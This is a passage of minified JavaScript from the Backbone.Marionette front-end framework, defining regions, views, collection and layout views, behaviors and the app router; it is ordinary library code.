e(){t._isShown&&t._isRendered&&S.isNodeAttached(t.el)&&S.triggerMethodOn(t,"dom:refresh",t)}t._isDomRefreshMonitored||(t._isDomRefreshMonitored=!0,t.on({show:function(){t._isShown=!0,e()},render:function(){t._isRendered=!0,e()}}))},function(o){function n(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];if(!e)throw new o.Error('Method "'+t+'" was configured as an event handler, but does not exist.');i.listenTo(n,s,e)})}function s(t,e,i,n){t.listenTo(e,i,n)}function r(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];i.stopListening(n,s,e)})}function a(t,e,i,n){t.stopListening(e,i,n)}function l(i,n,t,s,r){if(n&&t){if(!d.isObject(t))throw new o.Error({message:"Bindings must be an object or function.",url:"marionette.functions.html#marionettebindentityevents"});t=o._getValue(t,i),d.each(t,function(t,e){d.isFunction(t)?s(i,n,e,t):r(i,n,e,t)})}}o.bindEntityEvents=function(t,e,i){l(t,e,i,s,n)},o.unbindEntityEvents=function(t,e,i){l(t,e,i,a,r)},o.proxyBindEntityEvents=function(t,e){return o.bindEntityEvents(this,t,e)},o.proxyUnbindEntityEvents=function(t,e){return o.unbindEntityEvents(this,t,e)}}(S);var D=["description","fileName","lineNumber","name","message","number"];return S.Error=S.extend.call(Error,{urlRoot:"http://marionettejs.com/docs/v"+S.VERSION+"/",constructor:function(t,e){d.isObject(t)?t=(e=t).message:e||(e={});var i=Error.call(this,t);d.extend(this,d.pick(i,D),d.pick(e,D)),this.captureStackTrace(),e.url&&(this.url=this.urlRoot+e.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,S.Error)},toString:function(){return this.name+": "+this.message+(this.url?" See: "+this.url:"")}}),S.Error.extend=S.extend,S.Callbacks=function(){this._deferred=S.Deferred(),this._callbacks=[]},d.extend(S.Callbacks.prototype,{add:function(e,i){var t=d.result(this._deferred,"promise");this._callbacks.push({cb:e,ctx:i}),t.then(function(t){i&&(t.context=i),e.call(t.context,t.options)})},run:function(t,e){this._deferred.resolve({options:t,context:e})},reset:function(){var t=this._callbacks;this._deferred=S.Deferred(),this._callbacks=[],d.each(t,function(t){this.add(t.cb,t.ctx)},this)}}),S.Controller=function(t){this.options=t||{},d.isFunction(this.initialize)&&this.initialize(this.options)},S.Controller.extend=S.extend,d.extend(S.Controller.prototype,o.Events,{destroy:function(){return S._triggerMethod(this,"before:destroy",arguments),S._triggerMethod(this,"destroy",arguments),this.stopListening(),this.off(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption}),S.Object=function(t){this.options=d.extend({},d.result(this,"options"),t),this.initialize.apply(this,arguments)},S.Object.extend=S.extend,d.extend(S.Object.prototype,o.Events,{initialize:function(){},destroy:function(t){return t=t||{},this.triggerMethod("before:destroy",t),this.triggerMethod("destroy",t),this.stopListening(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Region=S.Object.extend({constructor:function(t){if(this.options=t||{},this.el=this.getOption("el"),this.el=this.el instanceof o.$?this.el[0]:this.el,!this.el)throw new S.Error({name:"NoElError",message:'An "el" must be specified for a region.'});this.$el=this.getEl(this.el),S.Object.call(this,t)},show:function(t,e){if(this._ensureElement()){this._ensureViewIsIntact(t),S.MonitorDOMRefresh(t);var i=e||{},n=t!==this.currentView,s=!!i.preventDestroy,r=!!i.forceShow,o=!!this.currentView,a=n&&!s,l=n||r;if(o&&this.triggerMethod("before:swapOut",this.currentView,this,e),this.currentView&&delete this.currentView._parent,a?this.empty():o&&l&&this.currentView.off("destroy",this.empty,this),l){t.once("destroy",this.empty,this),(t._parent=this)._renderView(t),o&&this.triggerMethod("before:swap",t,this,e),this.triggerMethod("before:show",t,this,e),S.triggerMethodOn(t,"before:show",t,this,e),o&&this.triggerMethod("swapOut",this.currentView,this,e);var h=S.isNodeAttached(this.el),u=[],c=d.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return h&&c.triggerBeforeAttach&&(u=this._displayedViews(t),this._triggerAttach(u,"before:")),this.attachHtml(t),this.currentView=t,h&&c.triggerAttach&&(u=this._displayedViews(t),this._triggerAttach(u)),o&&this.triggerMethod("swap",t,this,e),this.triggerMethod("show",t,this,e),S.triggerMethodOn(t,"show",t,this,e),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(t,e){var i=(e||"")+"attach";d.each(t,function(t){S.triggerMethodOn(t,i,t,this)},this)},_displayedViews:function(t){return d.union([t],d.result(t,"_getNestedViews")||[])},_renderView:function(t){t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t)},_ensureElement:function(){if(d.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption("allowMissingEl"))return!1;throw new S.Error('An "el" '+this.$el.selector+" must exist in DOM")}return!0},_ensureViewIsIntact:function(t){if(!t)throw new S.Error({name:"ViewNotValid",message:"The view passed is undefined and therefore invalid. You must pass a view instance to show."});if(t.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+t.cid+'") has already been destroyed and cannot be used.'})},getEl:function(t){return o.$(t,S._getValue(this.options.parentEl,this))},attachHtml:function(t){this.$el.contents().detach(),this.el.appendChild(t.el)},empty:function(t){var e=this.currentView,i=!!(t||{}).preventDestroy;return e&&(e.off("destroy",this.empty,this),this.triggerMethod("before:empty",e),i||this._destroyView(),this.triggerMethod("empty",e),delete this.currentView,i&&this.$el.contents().detach()),this},_destroyView:function(){var t=this.currentView;t.isDestroyed||(t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():(t.remove(),t.isDestroyed=!0),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t))},attachView:function(t){return this.currentView&&delete this.currentView._parent,(t._parent=this).currentView=t,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(t,e){if(d.isString(t))return this._buildRegionFromSelector(t,e);if(t.selector||t.el||t.regionClass)return this._buildRegionFromObject(t,e);if(d.isFunction(t))return this._buildRegionFromRegionClass(t);throw new S.Error({message:"Improper region configuration type.",url:"marionette.region.html#region-configuration-types"})},_buildRegionFromSelector:function(t,e){return new e({el:t})},_buildRegionFromObject:function(t,e){var i=t.regionClass||e,n=d.omit(t,"selector","regionClass");return t.selector&&!n.el&&(n.el=t.selector),new i(n)},_buildRegionFromRegionClass:function(t){return new t}}),S.RegionManager=S.Controller.extend({constructor:function(t){this._regions={},this.length=0,S.Controller.call(this,t),this.addRegions(this.getOption("regions"))},addRegions:function(t,n){return t=S._getValue(t,this,arguments),d.reduce(t,function(t,e,i){return d.isString(e)&&(e={selector:e}),e.selector&&(e=d.defaults({},e,n)),t[i]=this.addRegion(i,e),t},{},this)},addRegion:function(t,e){var i;return i=e instanceof S.Region?e:S.Region.buildRegion(e,S.Region),this.triggerMethod("before:add:region",t,i),(i._parent=this)._store(t,i),this.triggerMethod("add:region",t,i),i},get:function(t){return this._regions[t]},getRegions:function(){return d.clone(this._regions)},removeRegion:function(t){var e=this._regions[t];return this._remove(t,e),e},removeRegions:function(){var t=this.getRegions();return d.each(this._regions,function(t,e){this._remove(e,t)},this),t},emptyRegions:function(){var t=this.getRegions();return d.invoke(t,"empty"),t},destroy:function(){return this.removeRegions(),S.Controller.prototype.destroy.apply(this,arguments)},_store:function(t,e){this._regions[t]||this.length++,this._regions[t]=e},_remove:function(t,e){this.triggerMethod("before:remove:region",t,e),e.empty(),e.stopListening(),delete e._parent,delete this._regions[t],this.length--,this.triggerMethod("remove:region",t,e)}}),S.actAsCollection(S.RegionManager.prototype,"_regions"),S.TemplateCache=function(t){this.templateId=t},d.extend(S.TemplateCache,{templateCaches:{},get:function(t,e){var i=this.templateCaches[t];return i||(i=new S.TemplateCache(t),this.templateCaches[t]=i),i.load(e)},clear:function(){var t,e=d.toArray(arguments),i=e.length;if(0<i)for(t=0;t<i;t++)delete this.templateCaches[e[t]];else this.templateCaches={}}}),d.extend(S.TemplateCache.prototype,{load:function(t){if(this.compiledTemplate)return this.compiledTemplate;var e=this.loadTemplate(this.templateId,t);return this.compiledTemplate=this.compileTemplate(e,t),this.compiledTemplate},loadTemplate:function(t,e){var i=o.$(t);if(!i.length)throw new S.Error({name:"NoTemplateError",message:'Could not find template: "'+t+'"'});return i.html()},compileTemplate:function(t,e){return d.template(t,e)}}),S.Renderer={render:function(t,e){if(!t)throw new S.Error({name:"TemplateNotFoundError",message:"Cannot render the template since its false, null or undefined."});return(d.isFunction(t)?t:S.TemplateCache.get(t))(e)}},S.View=o.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(t){this.render=d.bind(this.render,this),t=S._getValue(t,this),this.options=d.extend({},d.result(this,"options"),t),this._behaviors=S.Behaviors(this),o.View.call(this,this.options),S.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption("template")},serializeModel:function(t){return t.toJSON.apply(t,d.rest(arguments))},mixinTemplateHelpers:function(t){t=t||{};var e=this.getOption("templateHelpers");return e=S._getValue(e,this),d.extend(t,e)},normalizeUIKeys:function(t){var e=d.result(this,"_uiBindings");return S.normalizeUIKeys(t,e||d.result(this,"ui"))},normalizeUIValues:function(t,e){var i=d.result(this,"ui"),n=d.result(this,"_uiBindings");return S.normalizeUIValues(t,n||i,e)},configureTriggers:function(){if(this.triggers){var t=this.normalizeUIKeys(d.result(this,"triggers"));return d.reduce(t,function(t,e,i){return t[i]=this._buildViewTrigger(e),t},{},this)}},delegateEvents:function(t){return this._delegateDOMEvents(t),this.bindEntityEvents(this.model,this.getOption("modelEvents")),this.bindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.bindEntityEvents(this.model,t.getOption("modelEvents")),t.bindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_delegateDOMEvents:function(t){var e=S._getValue(t||this.events,this);e=this.normalizeUIKeys(e),d.isUndefined(t)&&(this.events=e);var i={},n=d.result(this,"behaviorEvents")||{},s=this.configureTriggers(),r=d.result(this,"behaviorTriggers")||{};d.extend(i,n,e,s,r),o.View.prototype.delegateEvents.call(this,i)},undelegateEvents:function(){return o.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption("modelEvents")),this.unbindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.unbindEntityEvents(this.model,t.getOption("modelEvents")),t.unbindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+this.cid+'") has already been destroyed and cannot be used.'})},destroy:function(){if(this.isDestroyed)return this;var t=d.toArray(arguments);return this.triggerMethod.apply(this,["before:destroy"].concat(t)),this.isDestroyed=!0,this.triggerMethod.apply(this,["destroy"].concat(t)),this.unbindUIElements(),this.isRendered=!1,this.remove(),d.invoke(this._behaviors,"destroy",t),this},bindUIElements:function(){this._bindUIElements(),d.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var t=d.result(this,"_uiBindings");this.ui={},d.each(t,function(t,e){this.ui[e]=this.$(t)},this)}},unbindUIElements:function(){this._unbindUIElements(),d.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(d.each(this.ui,function(t,e){delete this.ui[e]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(t){var i=d.defaults({},t,{preventDefault:!0,stopPropagation:!0}),n=d.isObject(t)?i.event:t;return function(t){t&&(t.preventDefault&&i.preventDefault&&t.preventDefault(),t.stopPropagation&&i.stopPropagation&&t.stopPropagation());var e={view:this,model:this.model,collection:this.collection};this.triggerMethod(n,e)}},setElement:function(){var t=o.View.prototype.setElement.apply(this,arguments);return d.invoke(this._behaviors,"proxyViewProperties",this),t},triggerMethod:function(){var t=S._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],d.rest(arguments)),t},_triggerEventOnBehaviors:function(t){for(var e=S._triggerMethod,i=this._behaviors,n=0,s=i&&i.length;n<s;n++)e(i[n],t)},_triggerEventOnParentLayout:function(t,e){var i=this._parentLayoutView();if(i){var n=S.getOption(i,"childViewEventPrefix")+":"+t,s=[this].concat(e);S._triggerMethod(i,n,s);var r=S.getOption(i,"childEvents");r=S._getValue(r,i);var o=i.normalizeMethods(r);o&&d.isFunction(o[t])&&o[t].apply(i,s)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var t=this._getImmediateChildren();return t.length?d.reduce(t,function(t,e){return e._getNestedViews?t.concat(e._getNestedViews()):t},t):t},_parentLayoutView:function(){for(var t=this._parent;t;){if(t instanceof S.LayoutView)return t;t=t._parent}},normalizeMethods:S.normalizeMethods,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.ItemView=S.View.extend({constructor:function(){S.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var t=[this.model||this.collection];return arguments.length&&t.push.apply(t,arguments),this.model?this.serializeModel.apply(this,t):{items:this.serializeCollection.apply(this,t)}},serializeCollection:function(t){return t.toJSON.apply(t,d.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod("render",this),this},_renderTemplate:function(){var t=this.getTemplate();if(!1!==t){if(!t)throw new S.Error({name:"UndefinedTemplateError",message:"Cannot render the template since it is null or undefined."});var e=this.mixinTemplateHelpers(this.serializeData()),i=S.Renderer.render(t,e,this);return this.attachElContent(i),this}},attachElContent:function(t){return this.$el.html(t),this}}),S.CollectionView=S.View.extend({childViewEventPrefix:"childview",sort:!0,constructor:function(t){this.once("render",this._initialEvents),this._initChildViewStorage(),S.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var t,e=this._isShown&&S.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"before:show"),e&&this._triggerBeforeAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"before:attach")),this.attachBuffer(this,this._createBuffer()),e&&this._triggerAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"attach")),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"show"),this.initRenderBuffer()},_triggerMethodMany:function(t,e,i){var n=d.drop(arguments,3);d.each(t,function(t){S.triggerMethodOn.apply(t,[t,i,t,e].concat(n))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this.render),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},_onCollectionAdd:function(t,e,i){var n=void 0!==i.at&&(i.index||e.indexOf(t));if((this.getOption("filter")||!1===n)&&(n=d.indexOf(this._filteredSortedModels(n),t)),this._shouldAddChild(t,n)){this.destroyEmptyView();var s=this.getChildView(t);this.addChild(t,s,n)}},_onCollectionRemove:function(t){var e=this.children.findByModel(t);this.removeChildView(e),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(t){S.triggerMethodOn(t,"before:show",t)})},_onShowCalled:function(){this.children.each(function(t){S.triggerMethodOn(t,"show",t)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderChildren(),this.isRendered=!0,this.triggerMethod("render",this),this},reorder:function(){var n=this.children,t=this._filteredSortedModels();if(d.some(t,function(t){return!n.findByModel(t)}))this.render();else{var e=d.map(t,function(t,e){var i=n.findByModel(t);return i._index=e,i.el}),i=n.filter(function(t){return!d.contains(e,t.el)});this.triggerMethod("before:reorder"),this._appendReorderedChildren(e),d.each(i,this.removeChildView,this),this.checkEmpty(),this.triggerMethod("reorder")}},resortView:function(){S.getOption(this,"reorderOnSort")?this.reorder():this.render()},_sortViews:function(){var t=this._filteredSortedModels();d.find(t,function(t,e){var i=this.children.findByModel(t);return!i||i._index!==e},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(t){this.$el.append(t)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod("before:render:collection",this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod("render:collection",this),this.children.isEmpty()&&this.getOption("filter")&&this.showEmptyView())},showCollection:function(){var i,t=this._filteredSortedModels();d.each(t,function(t,e){i=this.getChildView(t),this.addChild(t,i,e)},this)},_filteredSortedModels:function(t){var e,i=this.getViewComparator(),n=this.collection.models;(t=Math.min(Math.max(t,0),n.length-1),i)&&(t&&(e=n[t],n=n.slice(0,t).concat(n.slice(t+1))),n=this._sortModelsBy(n,i),e&&n.splice(t,0,e));return this.getOption("filter")&&(n=d.filter(n,function(t,e){return this._shouldAddChild(t,e)},this)),n},_sortModelsBy:function(t,e){return"string"==typeof e?d.sortBy(t,function(t){return t.get(e)},this):1===e.length?d.sortBy(t,e,this):t.sort(d.bind(e,this))},showEmptyView:function(){var t=this.getEmptyView();if(t&&!this._showingEmptyView){this.triggerMethod("before:render:empty"),this._showingEmptyView=!0;var e=new o.Model;this.addEmptyView(e,t),this.triggerMethod("render:empty")}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod("before:remove:empty"),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod("remove:empty"))},getEmptyView:function(){return this.getOption("emptyView")},addEmptyView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el),s=this.getOption("emptyViewOptions")||this.getOption("childViewOptions");d.isFunction(s)&&(s=s.call(this,t,this._emptyViewIndex));var r=this.buildChildView(t,e,s);(r._parent=this).proxyChildEvents(r),r.once("render",function(){this._isShown&&S.triggerMethodOn(r,"before:show",r),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(r),this.renderChildView(r,this._emptyViewIndex),n&&this._triggerAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"attach")),this._isShown&&S.triggerMethodOn(r,"show",r)},getChildView:function(t){var e=this.getOption("childView");if(!e)throw new S.Error({name:"NoChildViewError",message:'A "childView" must be specified'});return e},addChild:function(t,e,i){var n=this.getOption("childViewOptions");n=S._getValue(n,this,[t,i]);var s=this.buildChildView(t,e,n);return this._updateIndices(s,!0,i),this.triggerMethod("before:add:child",s),this._addChildView(s,i),this.triggerMethod("add:child",s),s._parent=this,s},_updateIndices:function(e,i,t){this.getOption("sort")&&(i&&(e._index=t),this.children.each(function(t){t._index>=e._index&&(t._index+=i?1:-1)}))},_addChildView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el);this.proxyChildEvents(t),t.once("render",function(){this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"before:show",t),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(t),this.renderChildView(t,e),n&&this._triggerAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"attach")),this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"show",t)},renderChildView:function(t,e){return t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t),this.attachHtml(this,t,e),t},buildChildView:function(t,e,i){var n=new e(d.extend({model:t},i));return S.MonitorDOMRefresh(n),n},removeChildView:function(t){return t&&(this.triggerMethod("before:remove:child",t),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():t.remove(),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t),delete t._parent,this.stopListening(t),this.children.remove(t),this.triggerMethod("remove:child",t),this._updateIndices(t,!1)),t},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(t,e){t.$el.append(e)},_createBuffer:function(){var e=document.createDocumentFragment();return d.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(t,e,i){t.isBuffering?t._bufferedChildren.splice(i,0,e):t._insertBefore(e,i)||t._insertAfter(e)},_insertBefore:function(t,e){var i;return this.getOption("sort")&&e<this.children.length-1&&(i=this.children.find(function(t){return t._index===e+1})),!!i&&(i.$el.before(t.el),!0)},_insertAfter:function(t){this.$el.append(t.el)},_initChildViewStorage:function(){this.children=new o.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod("before:destroy:collection"),this.destroyChildren({checkEmpty:!1}),this.triggerMethod("destroy:collection"),S.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(t){var e=t||{},i=!0,n=this.children.map(d.identity);return d.isUndefined(e.checkEmpty)||(i=e.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),n},_shouldAddChild:function(t,e){var i=this.getOption("filter");return!d.isFunction(i)||i.call(this,t,e,this.collection)},proxyChildEvents:function(n){var s=this.getOption("childViewEventPrefix");this.listenTo(n,"all",function(){var t=d.toArray(arguments),e=t[0],i=this.normalizeMethods(d.result(this,"childEvents"));t[0]=s+":"+e,t.splice(1,0,n),void 0!==i&&d.isFunction(i[e])&&i[e].apply(this,t.slice(1)),this.triggerMethod.apply(this,t)})},_getImmediateChildren:function(){return d.values(this.children._views)},_getViewAndNested:function(t){return[t].concat(d.result(t,"_getNestedViews")||[])},getViewComparator:function(){return this.getOption("viewComparator")}}),S.CompositeView=S.CollectionView.extend({constructor:function(){S.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this._renderChildren),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},getChildView:function(t){return this.getOption("childView")||this.constructor},serializeData:function(){var t={};return this.model&&(t=d.partial(this.serializeModel,this.model).apply(this,arguments)),t},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod("before:render",this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod("render",this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&S.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var t={};t=this.serializeData(),t=this.mixinTemplateHelpers(t),this.triggerMethod("before:render:template");var e=this.getTemplate(),i=S.Renderer.render(e,t,this);this.attachElContent(i),this.bindUIElements(),this.triggerMethod("render:template")},attachElContent:function(t){return this.$el.html(t),this},attachBuffer:function(t,e){this.getChildViewContainer(t).append(e)},_insertAfter:function(t){this.getChildViewContainer(this,t).append(t.el)},_appendReorderedChildren:function(t){this.getChildViewContainer(this).append(t)},getChildViewContainer:function(t,e){if(t.$childViewContainer)return t.$childViewContainer;var i,n=S.getOption(t,"childViewContainer");if(n){var s=S._getValue(n,t);if((i="@"===s.charAt(0)&&t.ui?t.ui[s.substr(4)]:t.$(s)).length<=0)throw new S.Error({name:"ChildViewContainerMissingError",message:'The specified "childViewContainer" was not found: '+t.childViewContainer})}else i=t.$el;return t.$childViewContainer=i},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),S.LayoutView=S.ItemView.extend({regionClass:S.Region,options:{destroyImmediate:!1},childViewEventPrefix:"childview",constructor:function(t){t=t||{},this._firstRender=!0,this._initializeRegions(t),S.ItemView.call(this,t)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),S.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption("destroyImmediate")&&this.$el.remove(),this.regionManager.destroy(),S.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(t,e,i){var n=this.getRegion(t);return n.show.apply(n,d.rest(arguments))},getChildView:function(t){return this.getRegion(t).currentView},addRegion:function(t,e){var i={};return i[t]=e,this._buildRegions(i)[t]},addRegions:function(t){return this.regions=d.extend({},this.regions,t),this._buildRegions(t)},removeRegion:function(t){return delete this.regions[t],this.regionManager.removeRegion(t)},getRegion:function(t){return this.regionManager.get(t)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(t){var e={regionClass:this.getOption("regionClass"),parentEl:d.partial(d.result,this,"el")};return this.regionManager.addRegions(t,e)},_initializeRegions:function(t){var e;this._initRegionManager(),e=S._getValue(this.regions,this,[t])||{};var i=this.getOption.call(t,"regions");i=S._getValue(i,this,[t]),d.extend(e,i),e=this.normalizeUIValues(e,["selector","el"]),this.addRegions(e)},_reInitializeRegions:function(){this.regionManager.invoke("reset")},getRegionManager:function(){return new S.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,"before:add:region",function(t){this.triggerMethod("before:add:region",t)}),this.listenTo(this.regionManager,"add:region",function(t,e){this[t]=e,this.triggerMethod("add:region",t,e)}),this.listenTo(this.regionManager,"before:remove:region",function(t){this.triggerMethod("before:remove:region",t)}),this.listenTo(this.regionManager,"remove:region",function(t,e){delete this[t],this.triggerMethod("remove:region",t,e)})},_getImmediateChildren:function(){return d.chain(this.regionManager.getRegions()).pluck("currentView").compact().value()}}),S.Behavior=S.Object.extend({constructor:function(t,e){this.view=e,this.defaults=d.result(this,"defaults")||{},this.options=d.extend({},this.defaults,t),this.ui=d.extend({},d.result(e,"ui"),d.result(this,"ui")),S.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(t){this.$el=t.$el,this.el=t.el}}),S.Behaviors=function(n,h){function r(t,e){return h.isObject(t.behaviors)?(e=r.parseBehaviors(t,e||h.result(t,"behaviors")),r.wrap(t,e,h.keys(o)),e):{}}function i(t,e){this._view=t,this._behaviors=e,this._triggers={}}function s(t){return t._uiBindings||t.ui}var u=/^(\S+)\s*(.*)$/,o={behaviorTriggers:function(t,e){return new i(this,e).buildBehaviorTriggers()},behaviorEvents:function(t,e){var i={};return h.each(e,function(r,o){var a={},t=h.clone(h.result(r,"events"))||{};t=n.normalizeUIKeys(t,s(r));var l=0;h.each(t,function(t,e){var i=e.match(u),n=i[1]+"."+[this.cid,o,l++," "].join("")+i[2],s=h.isFunction(t)?t:r[t];a[n]=h.bind(s,r)},this),i=h.extend(i,a)},this),i}};return h.extend(r,{behaviorsLookup:function(){throw new n.Error({message:"You must define where your behaviors are stored.",url:"marionette.behaviors.html#behaviorslookup"})},getBehaviorClass:function(t,e){return t.behaviorClass?t.behaviorClass:n._getValue(r.behaviorsLookup,this,[t,e])[e]},parseBehaviors:function(s,t){return h.chain(t).map(function(t,e){var i=new(r.getBehaviorClass(t,e))(t,s),n=r.parseBehaviors(s,h.result(i,"behaviors"));return[i].concat(n)}).flatten().value()},wrap:function(e,i,t){h.each(t,function(t){e[t]=h.partial(o[t],e[t],i)})}}),h.extend(i.prototype,{buildBehaviorTriggers:function(){return h.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(t,e){var i=h.clone(h.result(t,"triggers"))||{};i=n.normalizeUIKeys(i,s(t)),h.each(i,h.bind(this._setHandlerForBehavior,this,t,e))},_setHandlerForBehavior:function(t,e,i,n){var s=n.replace(/^\S+/,function(t){return t+".behaviortriggers"+e});this._triggers[s]=this._view._buildViewTrigger(i)}}),r}(S,d),S.AppRouter=o.Router.extend({constructor:function(t){this.options=t||{},o.Router.apply(this,arguments);var e=this.getOption("appRoutes"),i=this._getController();this.processAppRoutes(i,e),this.on("route",this._processOnRoute,this)},appRoute:function(t,e){var i=this._getController();this._addAppRoute(i,t,e)},_processOnRoute:function(t,e){if(d.isFunction(this.onRoute)){var i=d.invert(this.getOption("appRoutes"))[t];this.onRoute(t,i,e)}},processAppRoutes:function(e,i){if(i){var t=d.keys(i).reverse();d.each(t,function(t){this._addAppRoute(e,t,i[t])},this)}},_getController:function(){return this.getOption("controller")},_addAppRoute:function(t,e,i){var n=t[i];if(!n)throw new S.Error('Method "'+i+'" was not found on the controller');this.route(e,i,d.bind(n,t))},mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,triggerMethod:S.triggerMethod,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Application=S.Object.extend({constructor:function(t){this._initializeRegions(t),this._initCallbacks=new S.Callbacks,this.submodules={},d.extend(this,t),this._initChannel(),S.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return 